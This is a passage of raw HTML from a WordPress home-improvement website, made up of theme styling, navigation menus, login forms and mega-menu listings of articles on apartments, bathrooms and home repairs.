!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-6 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://davidrayhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://davidrayhomes.com/terms-of-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://davidrayhomes.com/19-2/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item td-menu-item td-normal-menu menu-item-26"><a href="https://davidrayhomes.com/" aria-current="page" data-wpel-link="internal">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://davidrayhomes.com/write-for-us/" data-wpel-link="internal">Write for Us</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4868"><a href="https://davidrayhomes.com/guest-post/" data-wpel-link="internal">Guest Post</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Create your dream home with inspiration from us</span>
        </a>
    </h1>            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "272";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "55";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/"  rel="bookmark" class="td-image-wrap " title="Underfloor Heating: Which Flooring Types Work Best?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Underfloor Heating: Which Flooring Types Work Best?" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/Which-Flooring-Types-Work-Best-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/" rel="bookmark" title="Underfloor Heating: Which Flooring Types Work Best?" data-wpel-link="internal">Underfloor Heating: Which Flooring Types Work Best?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/"  rel="bookmark" class="td-image-wrap " title="5 Warning Signs Your Home May Need Repiping" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Warning Signs Your Home May Need Repiping" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/04/5-Warning-Signs-Your-Home-May-Need-Repiping-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/" rel="bookmark" title="5 Warning Signs Your Home May Need Repiping" data-wpel-link="internal">5 Warning Signs Your Home May Need Repiping</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Finding the Best Appliance Repair Services" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/The-Ultimate-Guide-to-Finding-the-Best-Appliance-Repair-Services-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/" rel="bookmark" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-wpel-link="internal">The Ultimate Guide to Finding the Best Appliance Repair Services</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/"  rel="bookmark" class="td-image-wrap " title="Gas Leaks: Immediate Threats to Your Health" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gas Leaks: Immediate Threats to Your Health" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Gas-Leaks-Immediate-Threats-to-Your-Health-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/" rel="bookmark" title="Gas Leaks: Immediate Threats to Your Health" data-wpel-link="internal">Gas Leaks: Immediate Threats to Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/"  rel="bookmark" class="td-image-wrap " title="Tiny Homes with Big Character: How to Personalize Your Compact Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/Tiny-Homes-with-Big-Character-How-to-Personalize-Your-Compact-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/" rel="bookmark" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-wpel-link="internal">Tiny Homes with Big Character: How to Personalize Your Compact Space</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/"  rel="bookmark" class="td-image-wrap " title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/RIVER-DERWENT-NEAR-ALBANY-LODGE-DERBYSHIRE-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/"  rel="bookmark" class="td-image-wrap " title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/apartment-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/" rel="bookmark" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-wpel-link="internal">19 Ways to Divide Rooms In A Studio Apartment: Create Multiple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/"  rel="bookmark" class="td-image-wrap " title="Steps to Purchase a 2 Bedroom Property in Plymouth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/09/Steps-to-Purchase-a-2-Bedroom-Property-in-Plymouth-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/" rel="bookmark" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-wpel-link="internal">Steps to Purchase a 2 Bedroom Property in Plymouth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/"  rel="bookmark" class="td-image-wrap " title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-8-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/" rel="bookmark" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-wpel-link="internal">17 Creative Tips for Decorating a Small Apartment to Make it&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/" rel="bookmark" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-wpel-link="internal">20 Creative Bar Cart Ideas : Make Celebrations More Attractive</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/"  rel="bookmark" class="td-image-wrap " title="Advanced Technologies to Unclog A Toilet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Advanced Technologies to Unclog A Toilet" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Advanced-technologies-to-unclog-a-toilet-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/" rel="bookmark" title="Advanced Technologies to Unclog A Toilet" data-wpel-link="internal">Advanced Technologies to Unclog A Toilet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-19-Bathroom-Shelving-Ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/" rel="bookmark" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-wpel-link="internal">19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-scaled-e1706494291410-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/" rel="bookmark" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-wpel-link="internal">17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/"  rel="bookmark" class="td-image-wrap " title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
